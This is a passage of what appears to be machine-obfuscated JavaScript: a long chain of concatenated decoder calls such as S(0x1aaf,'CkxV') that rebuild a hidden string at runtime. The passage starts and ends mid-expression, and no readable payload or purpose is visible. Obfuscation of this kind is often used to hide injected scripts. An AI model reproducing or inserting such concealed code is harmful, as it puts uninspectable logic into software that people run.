(0x1aaf,'CkxV')+S(0xbb4,'Jt&^')+S(0x191c,'37(x')+S(0xa13,'z]gd')+S(0x92f,'Jt&^')+S(0x1328,'qQxs')+S(0xf47,'tcDo')+S(0x106d,'W@sN')+S(0x1045,'GM)R')+S(0x1cb2,'eFqa')+S(0x152c,'tcDo')+S(0x1907,'4TP8')+S(0x1b50,'2H@0')+S(0xc9d,'2H@0')+S(0x1292,'XUuj')+S(0x1059,'l#XV')+S(0x13b6,'izdS')+S(0x626,'t*oc')+S(0x74c,'qQxs')+S(0x1751,'r^uw')+S(0x98,'a)uA')+S(0x1d67,'yvXb')+S(0x166b,'2xPL')+S(0x1220,'r^uw')+S(0x1f98,'i@(k')+S(0x13d,'Kt9m')+S(0x851,'fHK!')+S(0x173b,'zF(0')+S(0x162b,'NO0l')+S(0x105f,'tT6j')+S(0x1b44,'37(x')+S(0x1a94,'R7bI')+S(0x11ff,'!Nu#')+S(0x13f6,'4dfP')+S(0xd28,'NO0l')+S(0x11e0,'l#XV')+S(0xbbe,'1dG!')+S(0x1004,'qQxs')+S(0x16d5,'7rc7')+S(0x11c9,'Wayx')+S(0x1595,'R7bI')+S(0x1164,'t*oc')+S(0x1162,'4TP8')+S(0x1962,'B4MT')+S(0x10c4,'S#MR')+S(0x1120,'Scc5')+S(0xcfb,'Scc5')+S(0x1267,'tT6j')+S(0x4d5,'kU1]')+S(0x1bd5,'tT6j')+S(0xf19,'ET6C')+S(0x9d3,'tcDo')+S(0x4a1,'!Nu#')+S(0x12f9,'R7bI')+S(0xc4d,'kU1]')+S(0xa81,'yvXb')+S(0x13df,'RJ2c')+S(0x17a,'Jt&^')+S(0x1416,'fHK!')+S(0xf7d,'izdS')+S(0x46f,'7Ys&')+S(0x1852,'F(LP')+S(0x9e1,'k(^1')+S(0xc8,'z]gd')+S(0x463,'NO0l')+S(0x1e8a,'W@sN')+S(0xe9a,'R7bI')+S(0x233,'eFqa')+S(0xc09,'!Nu#')+S(0x199c,'2H@0')+S(0xbac,'#(bi')+S(0x1e94,'4dfP')+S(0x12a6,'7Ys&')+S(0x1b30,'2xPL')+S(0x18e2,'qrni')+S(0x1957,'Wayx')+S(0x1e35,'2H@0')+S(0x1db2,'r^uw')+S(0x6c5,'XUuj')+S(0x55d,'Wayx')+S(0x1e3e,'izdS')+S(0xadb,'Scc5')+S(0x1c99,'eFqa')+S(0x5a7,'!Nu#')+S(0x10a5,'tcDo')+S(0x157a,'xdiA')+S(0x1581,'t*oc')+S(0x511,'GM)R')+S(0x187a,'tcDo')+S(0x11f0,')5&I')+S(0x4d6,'z]gd')+S(0x7e2,'zF(0')+S(0x1401,'4TP8')+S(0x18ce,'vfyp')+S(0x83c,'7rc7')+S(0xd06,'a)z0')+S(0x11e7,'z]gd')+S(0x3e8,'dw86')+S(0x1820,'7Ys&')+S(0x1ecd,'qrni')+S(0x1331,'k(^1')+S(0x1760,'i@(k')+S(0x14fa,'CkxV')+S(0x18fe,'B4MT')+S(0x17a8,'W@sN')+S(0x1213,'vfyp')+S(0x12cd,'Jt&^')+S(0xb40,'7rc7')+S(0x1727,'Wayx')+S(0x179c,'!Nu#')+S(0xae0,'7Ys&')+S(0x1997,'05t$')+S(0x1d3e,'GM)R')+S(0x1ec1,'yvXb')+S(0x1edf,'kU1]')+S(0x169,'7Ys&')+S(0x1221,'7rc7')+S(0x18a8,'37(x')+S(0xc21,'r^uw')+S(0xfc,'R7bI')+S(0xcce,'t*oc')+S(0x123d,'2xPL')+S(0x10f0,'l#XV')+S(0x1f47,'RJ2c')+S(0x123,'dw86')+S(0xcdc,'NO0l')+S(0x121c,')5&I')+S(0x1634,'vfyp')+S(0x1f32,'t*oc')+S(0x18d9,'k(^1')+S(0x1c70,'2H@0')+S(0x317,'4dfP')+S(0x1211,'vfyp')+S(0x1aa9,'qrni')+S(0x3d9,'#(bi')+S(0x1f50,'qQxs')+S(0x1d21,'qQxs')+S(0x1834,'Jt&^'))+(S(0x18e5,'RJ2c')+S(0x19ed,'l#XV')+S(0x1ed,'t*oc')+S(0x345,'xs6i')+S(0x1491,'GM)R')+S(0x1ca7,'XUuj')+S(0x860,'W@sN')+S(0x6af,'F(LP')+S(0x1585,'NO0l')+S(0xabc,'xdiA')+S(0x13d6,'4TP8')+S(0x45a,'7rc7')+S(0x1d2b,'37(x')+S(0xba8,'7Ys&')+S(0x1546,'zfwU')+S(0xcf9,'XUuj')+S(0x1821,'k(^1')+S(0x320,'dw86')+S(0xa57,'tT6j')+S(0xd12,'a)z0')+S(0x16b6,'yvXb')+S(0x1e7b,'37(x')+S(0x1a85,'#(bi')+S(0x561,'t*oc')+S(0x69b,'zF(0')+S(0xe82,'kU1]')+S(0x1951,'#(bi')+S(0x647,'!Nu#')+S(0x86f,'S#MR')+S(0x9e7,'tT6j')+S(0x1a63,'k(^1')+S(0x720,'S#MR')+S(0x23c,'1dG!')+S(0x1b48,'eFqa')+S(0x1ebc,'!Nu#')+S(0x11c4,'4TP8')+S(0x1e55,'B4MT')+S(0xa0f,'yvXb')+S(0x1832,'!Nu#')+S(0x16b3,'kU1]')+S(0xbc2,'4dfP')+S(0xd57,'4TP8')+S(0x1ba2,'z]gd')+S(0xb34,'qrni')+S(0x14bf,'k(^1')+S(0xa16,'eFqa')+S(0x1768,'W@sN')+S(0xb8c,'qQxs')+S(0x19cb,'R7bI')+S(0xccc,'CkxV')+S(0x1952,'qrni')+S(0x1036,'k(^1')+S(0xc01,'B4MT')+S(0xa0c,'a)uA')+S(0x164c,'Jt&^')+S(0xb99,'!Nu#')+S(0x5c9,'tcDo')+S(0x7cf,'i@(k')+S(0x1e41,'7Ys&')+S(0x1987,'S#MR')+S(0xb3c,'S#MR')+S(0x1c90,'4dfP')+S(0x13db,'S#MR')+S(0x1670,'z]gd')+S(0xcb8,'qQxs')+S(0x93a,'1dG!')+S(0x11fb,'R7bI')+S(0xedf,'k(^1')+S(0x79a,'l#XV')+S(0x1745,'W@sN')+S(0x197e,'a)z0')+S(0x15a4,'a)uA')+S(0x1673,'a)uA')+S(0x1122,'05t$')+S(0x999,'fHK!')+S(0x978,'7Ys&')+S(0xf8,'vfyp')+S(0x35e,'XUuj')+S(0x140b,'R7bI')+S(0x1fa2,'4dfP')+S(0x7fd,'B4MT')+S(0xacc,'z]gd')+S(0x113f,'tcDo')+S(0xe51,'qrni')+S(0x87e,'tcDo')+S(0x1628,'XUuj')+S(0x183e,'ET6C')+S(0xff0,'z]gd')+S(0x68c,'eFqa')+S(0xc1f,'F(LP')+S(0x8b0,'tcDo')+S(0x8c5,'Jt&^')+S(0x12c7,'dw86')+S(0x15f6,'Scc5')+S(0x1a87,'tcDo')+S(0x11d3,'l#XV')+S(0x1ca,'37(x')+S(0x11c8,'kU1]')+S(0x1e2d,'4dfP')+S(0x3e1,'xdiA')+S(0x1df7,')5&I')+S(0x261,'zF(0')+S(0x1769,'4TP8')+S(0x5ce,'tcDo')+S(0x1a73,'2H@0')+S(0xe5f,'2xPL')+S(0x1c3d,'1dG!')+S(0x11a0,'t*oc')+S(0x18b1,'Kt9m')+S(0x1e60,'qrni')+S(0x1375,'zfwU')+S(0xe4e,'t*oc')+S(0x1a7a,'dw86')+S(0x4e6,'tT6j')+S(0x1b31,'r^uw')+S(0x1238,'yvXb')+S(0x419,'XUuj')+S(0x1dbe,')5&I')+S(0x1cdf,'vfyp')+S(0x190c,'XUuj')+S(0x673,'izdS')+S(0x12de,'zfwU')+S(0xc93,'4TP8')+S(0x1bd4,'zF(0')+S(0xf34,'izdS')+S(0x1f73,'4dfP')+S(0x37e,'i@(k')+S(0x1e2b,'CkxV')+S(0x122e,'izdS')+S(0x632,'vfyp')+S(0x1c7d,'a)z0')+S(0xe92,'zfwU')+S(0x1e6b,'Scc5')+S(0x1a51,'37(x')+S(0x1c50,'Jt&^')+S(0x1a69,'zF(0')+S(0x117b,'37(x')+S(0x12dc,'RJ2c')+S(0x1801,'7rc7')+S(0x1f19,'Kt9m')+S(0x1453,'Wayx')+S(0x3f8,'#(bi')+S(0x1df3,'yvXb')+S(0x28a,'05t$')+S(0x174,'k(^1')+S(0x17ce,'Scc5')+S(0x171,'izdS')+S(0x1bc4,'xs6i')+S(0x5d0,')5&I')+S(0xf1e,'z]gd')+S(0x8ad,'izdS')+S(0x186,'F(LP')+S(0x27c,')5&I')+S(0xe5c,'tcDo')+S(0x470,'Wayx')+S(0x533,'a)uA')+S(0x1097,'Scc5')+S(0x603,'7Ys&')+S(0x1fc,'Wayx')+S(0xad4,'2xPL')+S(0x653,'4TP8')+S(0x7e8,'R7bI')+S(0x6c0,'izdS')+S(0xb77,'xs6i')+S(0xb43,'i@(k')+S(0x76a,'4dfP')+S(0x949,'Wayx')+S(0x248,'XUuj')+S(0xaf0,'r^uw')+S(0x1b7b,'2H@0')+S(0x1f07,'tcDo')+S(0xb5,'4dfP')+S(0x8f7,'Kt9m')+S(0x96,'yvXb')+S(0x73d,'Wayx')+S(0x1f90,'1dG!')+S(0x118d,'!Nu#')+S(0xd76,'B4MT')+S(0x1a56,'tcDo')+S(0xb91,'a)uA')+S(0x165f,'W@sN')+S(0x24a,'kU1]')+S(0x9c4,'l#XV')+S(0x1baa,'GM)R')+S(0x1467,'zfwU')+S(0x9c7,'!Nu#')+S(0x4a0,'B4MT')+S(0x1f34,'r^uw')+S(0x28f,'zfwU')+S(0x1ed9,'#(bi')+S(0x1d69,'S#MR')+S(0x15d8,'Wayx')+S(0x1721,'Jt&^')+S(0x1f3b,'7rc7')+S(0x4fb,'1dG!')+S(0x10e7,'!Nu#')+S(0xfd5,'F(LP')+S(0x555,'CkxV')+S(0x10e5,'7rc7')+S(0x1024,'Wayx'))+(S(0xc14,'!Nu#')+S(0x127a,'GM)R')+S(0x599,'7Ys&')+S(0x105d,'xs6i')+S(0x13c,'37(x')+S(0x7f4,'ET6C')+S(0x18e4,'yvXb')+S(0x5da,'a)z0')+S(0x1c6,'2xPL')+S(0xbba,'Jt&^')+S(0xc5e,'zfwU')+S(0x191,'eFqa')+S(0x169c,'r^uw')+S(0x47a,'l#XV')+S(0x1373,'dw86')+S(0x15b4,'S#MR')+S(0x1856,'Kt9m')+S(0x1540,'fHK!')+S(0x1c68,'F(LP')+S(0x1054,'NO0l')+S(0xbf1,'F(LP')+S(0x10b7,'a)uA')+S(0x85e,'R7bI')+S(0x872,'Wayx')+S(0x367,'qQxs')+S(0x179f,'kU1]')+S(0x1f3d,'S#MR')+S(0x19da,'2xPL')+S(0x127,'fHK!')+S(0x1b12,'GM)R')+S(0x97,'qrni')+S(0x110,'qrni')+S(0x1518,'l#XV')+S(0x16c9,'2H@0')+S(0x170c,'izdS')+S(0x1c14,'Kt9m')+S(0x634,'t*oc')+S(0x1c4d,'r^uw')+S(0xcfc,'k(^1')+S(0x14a5,'!Nu#')+S(0x77e,'vfyp')+S(0x12b9,'W@sN')+S(0x100d,'Wayx')+S(0x398,'xdiA')+S(0x153f,'r^uw')+S(0xf8f,'CkxV')+S(0x10c8,'xdiA')+S(0x1d02,'kU1]')+S(0x22a,'R7bI')+S(0x32d,'1dG!')+S(0x1533,'4TP8')+S(0x1ce6,'GM)R')+S(0x1cf3,'xdiA')+S(0x12b0,'S#MR')+S(0x129b,'qrni')+S(0x143c,'Wayx')+S(0x19be,'1dG!')+S(0x1386,'1dG!')+S(0x17ec,'t*oc')+S(0x1e90,'vfyp')+S(0x13b3,'ET6C')+S(0x1740,'GM)R')+S(0x8ef,'Scc5')+S(0x861,'dw86')+S(0x9fd,'vfyp')+S(0x1f30,'S#MR')+S(0x664,'k(^1')+S(0x15f9,'#(bi')+S(0x1e21,'NO0l')+S(0xf77,'NO0l')+S(0x1170,'#(bi')+S(0x15ec,'05t$')+S(0x9d5,'7rc7')+S(0x1d25,'05t$')+S(0x837,'Jt&^')+S(0x57d,'zF(0')+S(0x15cc,'t*oc')+S(0x1ec3,'k(^1')+S(0x7fb,'R7bI')+S(0x17d5,'4TP8')+S(0x815,'XUuj')+S(0x1797,'qrni')+S(0x1770,'xs6i')+S(0x914,'F(LP')+S(0x19f6,'#(bi')+S(0x12e1,'xdiA')+S(0x181e,'XUuj')+S(0x18e1,')5&I')+S(0xd4a,'F(LP')+S(0x1e44,'1dG!')+S(0x41c,'z]gd')+S(0x1de8,'zfwU')+S(0x1dbc,'05t$')+S(0x1d48,'vfyp')+S(0x3ae,'37(x')+S(0x6f8,'Kt9m')+S(0x6ec,'RJ2c')+S(0x1e2,'qrni')+S(0x72f,'yvXb')+S(0x42a,'dw86')+S(0x5ba,'r^uw')+S(0x118f,'#(bi')+S(0x1809,'t*oc')+S(0x1942,'R7bI')+S(0x1475,'z]gd')+S(0x179e,'1dG!')+S(0x13fa,'R7bI')+S(0x1c7a,'tT6j')+S(0xa4f,'05t$')+S(0x857,'S#MR')+S(0x1ad9,'tT6j')+S(0x1850,'a)uA')+S(0x1612,'yvXb')+S(0x197b,'izdS')+S(0x1a0c,'1dG!')+S(0x763,'qrni')+S(0xf2f,'XUuj')+S(0x1a26,'Kt9m')+S(0x1ae,'!Nu#')+S(0x1aa1,'xs6i')+S(0x1a3b,'qrni')+S(0x3fc,'B4MT')+S(0x16c4,'dw86')+S(0x550,'2xPL')+S(0x16b5,'yvXb')+S(0x17a2,'fHK!')+S(0x39d,'4dfP')+S(0x92b,'zfwU')+S(0x36f,'XUuj')+S(0x312,'xs6i')+S(0x32c,'Jt&^')+S(0x1654,'B4MT')+S(0xbe1,'yvXb')+S(0x1d13,'fHK!')+S(0x15d5,'dw86')+S(0x1f80,'!Nu#')+S(0x1e7a,'zfwU')+S(0x5fd,'Wayx')+S(0x1da9,'z]gd')+S(0x6c3,'xs6i')+S(0x515,'tcDo')+S(0x1c01,'NO0l')+S(0x934,'r^uw')+S(0x1737,'k(^1')+S(0x18c9,'tT6j')+S(0x1208,'GM)R')+S(0x301,'Jt&^')+S(0x1a4a,'R7bI')+S(0xc5b,'CkxV')+S(0x443,'NO0l')+S(0x107f,'tcDo')+S(0x90a,'NO0l')+S(0x15bb,'k(^1')+S(0x1a25,'k(^1')+S(0xb07,'4dfP')+S(0x66c,'4TP8')+S(0x100a,'05t$')+S(0xae,'B4MT')+S(0x16ce,'4dfP')+S(0x802,'qQxs')+S(0x85f,'eFqa')+S(0x300,'F(LP')+S(0x1edb,'zF(0')+S(0x66f,'1dG!')+S(0x1f48,')5&I')+S(0x1b75,'XUuj')+S(0x1345,'ET6C')+S(0x9c6,'qQxs')+S(0x1291,'CkxV')+S(0x1ad3,'t*oc')+S(0x129d,'Jt&^')+S(0x3b6,'i@(k')+S(0x1d7e,'zF(0')+S(0x9c2,'XUuj')+S(0xf64,'2xPL')+S(0x19ac,'F(LP')+S(0x865,'2H@0')+S(0xc7b,'#(bi')+S(0x1368,'S#MR')+S(0x1357,'qrni')+S(0x112,'xs6i')+S(0x3b9,'GM)R')+S(0x2d2,'ET6C')+S(0x243,'zfwU')+S(0x3cf,'fHK!')+S(0x1706,'Scc5')+S(0xc9a,'ET6C')+S(0x1389,'kU1]')+S(0x1e69,'qrni')+S(0xbaa,'zF(0')+S(0x16a,'RJ2c')+S(0x78c,'tcDo')+S(0x174b,'t*oc')+S(0x168f,'GM)R')+S(0x5d4,'qQxs')+S(0x8e2,'37(x')+S(0x17ee,'Kt9m')+S(0xc6e,'i@(k')+S(0xf29,'F(LP')+S(0x13cb,'37(x'))+(S(0x768,'dw86')+S(0x786,'4dfP')+S(0xfb5,'t*oc')+S(0x1f4d,'Kt9m')+S(0x1cf6,'zF(0')+S(0x19d9,'2xPL')+S(0x64a,'1dG!')+S(0x1600,'7Ys&')+S(0x1928,'zF(0')+S(0x1c31,'fHK!')+S(0x2ee,'F(LP')+S(0x1efc,'7Ys&')+S(0x13e,'2H@0')+S(0x3d1,'F(LP')+S(0x15d9,'Jt&^')+S(0x1f5c,'z]gd')+S(0x61c,'CkxV')+S(0xcd1,'zF(0')+S(0x578,'zF(0')+S(0xf56,'t*oc')+S(0xef8,'a)uA')+S(0x17cc,'a)uA')+S(0x175,'XUuj')+S(0x1d89,'zF(0')+S(0x1010,'izdS')+S(0x3e2,'2H@0')+S(0x1882,'yvXb')+S(0xd1f,'RJ2c')+S(0x1792,'Kt9m')+S(0x1651,'Wayx')+S(0x61f,'#(bi')+S(0x1ae4,'ET6C')+S(0x876,')5&I')+S(0x1f4e,'qrni')+S(0x14d2,'7Ys&')+S(0x1b11,'a)uA')+S(0x363,'B4MT')+S(0x15e1,'B4MT')+S(0x14cc,'Scc5')+S(0x16e3,'CkxV')+S(0xb0a,'W@sN')+S(0x3aa,'Wayx')+S(0x14fb,'kU1]')+S(0xc4f,'!Nu#')+S(0x51b,'vfyp')+S(0x15e2,'37(x')+S(0xd1,'05t$')+S(0x1e66,'2xPL')+S(0x1583,'fHK!')+S(0xa9b,'k(^1')+S(0xd5,'xdiA')+S(0x1ec8,'Wayx')+S(0x109f,'a)z0')+S(0xa9d,'xs6i')+S(0x14da,'izdS')+S(0x7de,'1dG!')+S(0x10fa,'1dG!')+S(0x1a7d,'CkxV')+S(0x14b8,'S#MR')+S(0xe49,'W@sN')+S(0x127e,'tcDo')+S(0xb02,'dw86')+S(0x14c,'tcDo')+S(0x185,'W@sN')+S(0x129c,'Jt&^')+S(0x1bc0,'dw86')+S(0x3e6,'dw86')+S(0x100b,'r^uw')+S(0x18b6,'7rc7')+S(0x15c4,'37(x')+S(0x1161,'k(^1')+S(0x1908,'F(LP')+S(0x1480,'XUuj')+S(0x1643,'l#XV')+S(0x1b69,'XUuj')+S(0x1327,'qrni')+S(0xa82,'05t$')+S(0x1c2,'4TP8')+S(0x10a7,'!Nu#')+S(0x1f78,'zfwU')+S(0x7ed,'4dfP')+S(0x1ac,'zF(0')+S(0x4b7,'37(x')+S(0x170f,'r^uw')+S(0xfe7,'!Nu#')+S(0x15b0,'F(LP')+S(0xe6b,'05t$')+S(0xc0c,'R7bI')+S(0xf9a,'37(x')+S(0xbe5,'Jt&^')+S(0x1cf0,'NO0l')+S(0x11dc,'zF(0')+S(0x102a,')5&I')+S(0x971,'qQxs')+S(0x1972,'7rc7')+S(0x1329,'z]gd')+S(0xedc,'zfwU')+S(0x15be,')5&I')+S(0xf0b,'xs6i')+S(0x1cd7,'05t$')+S(0x4ef,'qQxs')+S(0xe99,'4TP8')+S(0xecb,'Kt9m')+S(0x874,'NO0l')+S(0x9b8,'ET6C')+S(0x92a,'Scc5')+S(0xe87,'2H@0')+S(0x1217,'7Ys&')+S(0x240,'eFqa')+S(0x1b27,'l#XV')+S(0xd00,'R7bI')+S(0x19a,'l#XV')+S(0x10c5,'S#MR')+S(0x71f,'B4MT')+S(0x1c11,'Kt9m')+S(0x1dbf,'2H@0')+S(0x18c0,'zF(0')+S(0xe3b,'1dG!')+S(0x1a8,'dw86')+S(0x1c79,'B4MT')+S(0x1bec,'dw86')+S(0x18dc,'r^uw')+S(0x32a,'7Ys&')+S(0x18ba,'Wayx')+S(0x1f82,'F(LP')+S(0xe29,'t*oc')+S(0xfa9,'RJ2c')+S(0x1edd,'z]gd')+S(0x94a,'37(x')+S(0x1cbc,'R7bI')+S(0x1bff,'B4MT')+S(0xee8,'NO0l')+S(0xd56,'kU1]')+S(0x1bf3,'7rc7')+S(0x9b5,'a)z0')+S(0x1456,'37(x')+S(0xc77,'tcDo')+S(0x1501,'F(LP')+S(0x1c8d,'xdiA')+S(0x1e8b,'Jt&^')+S(0x8f4,'yvXb')+S(0x870,'r^uw')+S(0x497,'i@(k')+S(0x1bfc,'!Nu#')+S(0x5c1,'ET6C')+S(0x17dd,'dw86')+S(0x873,'i@(k')+S(0xbce,'eFqa')+S(0x1a42,'7rc7')+S(0xb2d,'Jt&^')+S(0xa54,'2H@0')+S(0x188c,'R7bI')+S(0x364,'Jt&^')+S(0x1c0,'Jt&^')+S(0x1c0f,'vfyp')+S(0x84d,'2xPL')+S(0x761,'R7bI')+S(0x232,'vfyp')+S(0x1f11,'xdiA')+S(0x1de9,'a)uA')+S(0x1cd2,'z]gd')+S(0x1a3,'kU1]')+S(0x687,'k(^1')+S(0xd95,'NO0l')+S(0xc04,'2xPL')+S(0x1029,'05t$')+S(0xcbc,'S#MR')+S(0x9a9,'z]gd')+S(0x175d,'R7bI')+S(0x560,'tcDo')+S(0x10fc,'izdS')+S(0x1c3f,'zfwU')+S(0x170a,'GM)R')+S(0x1086,'ET6C')+S(0x1258,'XUuj')+S(0x1aa6,'qQxs')+S(0x1776,'37(x')+S(0x2c1,'1dG!')+S(0x1e7e,'t*oc')+S(0xe6e,'i@(k')+S(0x19ad,'4dfP')+S(0x15c2,'fHK!')+S(0x15dc,'t*oc')+S(0x11fd,'t*oc')+S(0x1089,'Scc5')+S(0x19f9,'XUuj')+S(0xce7,'RJ2c')+S(0x1efd,'2xPL')+S(0x1739,'vfyp')+S(0x1b15,'eFqa')+S(0xf95,'izdS')+S(0xca1,'k(^1')+S(0x158d,'izdS')+S(0x415,'Wayx')+S(0x1b86,'zF(0')+S(0x1268,'#(bi')+S(0x10e2,'tT6j')+S(0xcca,'fHK!')+S(0x1b4e,')5&I')+S(0x2ec,'37(x'))+(S(0x4ad,'#(bi')+S(0xde8,'fHK!')+S(0xdb8,'zF(0')+S(0xd9a,'qQxs')+S(0x1439,'!Nu#')+S(0x13a7,'kU1]')+S(0xeb1,'Scc5')+S(0x1250,'F(LP')+S(0x989,'qrni')+S(0x91e,'S#MR')+S(0xf68,'Wayx')+S(0x1ad5,'F(LP')+S(0x1b22,'4TP8')+S(0x191f,'R7bI')+S(0x193f,'GM)R')+S(0xdf1,'a)z0')+S(0xdc3,'2xPL')+S(0xc6c,'7rc7')+S(0x1a3e,'RJ2c')+S(0x1615,'F(LP')+S(0x120c,'ET6C')+S(0xa5d,'7rc7')+S(0x606,'fHK!')+S(0x1c42,'2xPL')+S(0x1728,'Jt&^')+S(0xe8d,'CkxV')+S(0x4cb,'CkxV')+S(0xe8,'z]gd')+S(0x148d,'ET6C')+S(0x54d,'izdS')+S(0x838,'XUuj')+S(0x3c9,'Jt&^')+S(0x1ab7,'eFqa')+S(0x1ace,'k(^1')+S(0x1656,'vfyp')+S(0xfa4,'dw86')+S(0xb17,'izdS')+S(0x7ca,'W@sN')+S(0x1a62,'k(^1')+S(0x1989,'2H@0')+S(0x12e7,'7Ys&')+S(0x1509,')5&I')+S(0x702,'kU1]')+S(0xf54,'dw86')+S(0xa47,'F(LP')+S(0x1575,'7rc7')+S(0x19d6,'2xPL')+S(0xb14,'fHK!')+S(0x1427,'i@(k')+S(0xdca,'tT6j')+S(0x183a,'4dfP')+S(0x3bd,'05t$')+S(0x176f,'a)uA')+S(0xf12,'qQxs')+S(0x1669,'tcDo')+S(0x694,'XUuj')+S(0x1736,'37(x')+S(0x884,'Jt&^')+S(0xa91,'i@(k')+S(0x188f,'Kt9m')+S(0x7cd,'yvXb')+S(0x11f8,'NO0l')+S(0x4c0,'z]gd')+S(0x1e6a,'2xPL')+S(0x156a,'xs6i')+S(0xcc5,'z]gd')+S(0xd02,'#(bi')+S(0xa01,'7Ys&')+S(0x17a5,'05t$')+S(0x5bb,'1dG!')+S(0xd99,'W@sN')+S(0x665,'tcDo')+S(0x9ea,'05t$')+S(0x1d9b,'W@sN')+S(0x12e0,'GM)R')+S(0x18b5,'S#MR')+S(0x186c,'4TP8')+S(0xa3b,'4TP8')+S(0xbe4,'!Nu#')+S(0x160,'l#XV')+S(0xd48,'05t$')+S(0x1312,'izdS')+S(0x1f95,'CkxV')+S(0x1321,'l#XV')+S(0x4a5,'ET6C')+S(0xfea,'R7bI')+S(0x1824,'z]gd')+S(0x1b47,'4TP8')+S(0x1441,'eFqa')+S(0x688,'i@(k')+S(0x976,'eFqa')+S(0xa52,'tT6j')+S(0x137c,'Wayx')+S(0x310,'7Ys&')+S(0xb09,'a)z0')+S(0xed,'vfyp')+S(0x17ab,'7rc7')+S(0x1c9d,'qQxs')+S(0xd9f,'k(^1')+S(0x1f85,'z]gd')+S(0x4e5,'F(LP')+S(0x1d08,'a)z0')+S(0xebb,')5&I')+S(0x311,'2H@0')+S(0x1692,'xdiA')+S(0x150e,'RJ2c')+S(0x196e,'fHK!')+S(0xd9d,'t*oc')+S(0xa66,'t*oc')+S(0x1cc5,'W@sN')+S(0x1391,'xs6i')+S(0x14f6,'tT6j')+S(0x1c73,'fHK!')+S(0x11cd,'S#MR')+S(0x62b,'tT6j')+S(0x1e3c,'yvXb')+S(0x3d2,'i@(k')+S(0x131,'Scc5')+S(0x1ea2,'7Ys&')+S(0x7e3,'xs6i')+S(0x1fd,'zfwU')+S(0x13f3,'Jt&^')+S(0xe36,'!Nu#')+S(0xea7,'yvXb')+S(0x1976,'tcDo')+S(0x1216,'F(LP')+S(0xca8,'a)z0')+S(0x1e78,'xs6i')+S(0x1e11,'Jt&^')+S(0xc90,'#(bi')+S(0x1964,'vfyp')+S(0xef4,'Scc5')+S(0xc7d,'1dG!')+S(0x75e,'i@(k')+S(0x191e,'4dfP')+S(0x247,'a)uA')+S(0x1338,'qQxs')+S(0x608,'7rc7')+S(0x54b,'2xPL')+S(0xda0,'tcDo')+S(0x15f4,'F(LP')+S(0x280,'dw86')+S(0x1266,'B4MT')+S(0xd45,'NO0l')+S(0x1f6b,'XUuj')+S(0x4ea,'Kt9m')+S(0x1bd3,'1dG!')+S(0xad3,'tcDo')+S(0x1c3a,'dw86')+S(0x808,'37(x')+S(0xc4a,'zfwU')+S(0x17a9,'tcDo')+S(0x19d8,'RJ2c')+S(0x1765,'qrni')+S(0x3f9,'S#MR')+S(0x427,'2xPL')+S(0x3fa,'NO0l')+S(0xcbe,'F(LP')+S(0x1c77,'W@sN')+S(0x1e92,'yvXb')+S(0x135a,'fHK!')+S(0x1e13,'zfwU')+S(0x12f3,'t*oc')+S(0x1a0a,'Wayx')+S(0x230,'kU1]')+S(0x1198,'7Ys&')+S(0x5fb,'2xPL')+S(0x11fe,'W@sN')+S(0x10ef,'#(bi')+S(0x15e6,'!Nu#')+S(0x1613,'t*oc')+S(0xd8a,'2H@0')+S(0x4df,'Wayx')+S(0x14ad,'vfyp')+S(0xbf9,'yvXb')+S(0x1d52,'k(^1')+S(0x439,'Scc5')+S(0x1e4f,'2xPL')+S(0x1aff,'kU1]')+S(0xd71,'2xPL')+S(0x4bf,'yvXb')+S(0x2eb,'7Ys&')+S(0x328,'7rc7')+S(0xd52,'a)uA')+S(0x5bc,'fHK!')+S(0x148f,'!Nu#')+S(0x1def,'Kt9m')+S(0x60e,'W@sN')+S(0x1398,'vfyp')+S(0x1e71,'XUuj')+S(0x10b0,'t*oc')+S(0x1efe,'4TP8')+S(0x10c,'4TP8')+S(0x563,'ET6C')+S(0xcde,'a)uA')+S(0x1bf9,'2xPL')+S(0xe86,'vfyp')+S(0x1ebf,'Wayx')+S(0xb78,'4dfP')+S(0x416,'#(bi'))+(S(0x905,'F(LP')+S(0x1d4,'B4MT')+S(0x1c29,'zF(0')+S(0x1f2,'izdS')+S(0x123b,'GM)R')+S(0x1e7d,'F(LP')+S(0x1bfa,'zfwU')+S(0x15a8,'#(bi')+S(0x1259,'2H@0')+S(0xe0c,'Scc5')+S(0x1715,'NO0l')+S(0x112a,'CkxV')+S(0x63b,'tT6j')+S(0x1cdb,'ET6C')+S(0xc59,'!Nu#')+S(0x89e,'qrni')+S(0x1dec,'Scc5')+S(0x10b2,'a)uA')+S(0x58d,'izdS')+S(0xb01,'Scc5')+S(0x9cb,'B4MT')+S(0x15aa,'z]gd')+S(0x1bb3,'R7bI')+S(0x1b38,'i@(k')+S(0x8db,'eFqa')+S(0x1895,'k(^1')+S(0x14f5,'R7bI')+S(0x1696,'kU1]')+S(0x7c1,')5&I')+S(0x371,'4dfP')+S(0x28e,')5&I')+S(0x1e40,'#(bi')+S(0x13d1,'!Nu#')+S(0x1b01,'#(bi')+S(0xbfc,'yvXb')+S(0x1481,'qrni')+S(0x198,'XUuj')+S(0xb47,'Scc5')+S(0x1009,'t*oc')+S(0xdd7,'W@sN')+S(0x14a6,'zfwU')+S(0x1c59,'ET6C')+S(0x7a1,'4dfP')+S(0x5a3,'Scc5')+S(0x81b,'yvXb')+S(0x20b,'dw86')+S(0x776,'tT6j')+S(0x1e76,'izdS')+S(0x1ab4,'W@sN')+S(0x758,'Kt9m')+S(0x1eb8,'Scc5')+S(0x14f2,'XUuj')+S(0x1e86,'i@(k')+S(0xd9,'!Nu#')+S(0x1bcf,'i@(k')+S(0x1f8a,'ET6C')+S(0x18ec,'W@sN')+S(0xcd7,'r^uw')+S(0x995,'t*oc')+S(0xe79,'qQxs')+S(0x2b1,'zF(0')+S(0xfab,'zF(0')+S(0x10de,'zF(0')+S(0x309,'zF(0')+S(0x7fc,'Kt9m')+S(0x1916,'t*oc')+S(0x822,'tcDo')+S(0x17cb,'vfyp')+S(0x15d4,'eFqa')+S(0x958,'eFqa')+S(0x1184,'vfyp')+S(0x1922,'CkxV')+S(0x16c6,'t*oc')+S(0x703,'dw86')+S(0xf0e,'W@sN')+S(0x1192,'zfwU')+S(0x92d,'a)z0')+S(0x540,'CkxV')+S(0x16fa,'!Nu#')+S(0x1c4e,'kU1]')+S(0x1f6,'tcDo')+S(0xf9c,'Jt&^')+S(0x1443,'tcDo')+S(0xeed,'r^uw')+S(0x1d29,'k(^1')+S(0x12d3,'zF(0')+S(0x6b4,'Jt&^')+S(0xaf8,'7Ys&')+S(0x124a,'tT6j')+S(0xbcd,'eFqa')+S(0x140a,')5&I')+S(0xa61,'fHK!')+S(0x16d6,'a)uA')+S(0x8a3,'7rc7')+S(0xac,'7rc7')+S(0xc1c,'7rc7')+S(0x1e6d,'tT6j')+S(0x1b55,'2H@0')+S(0x3f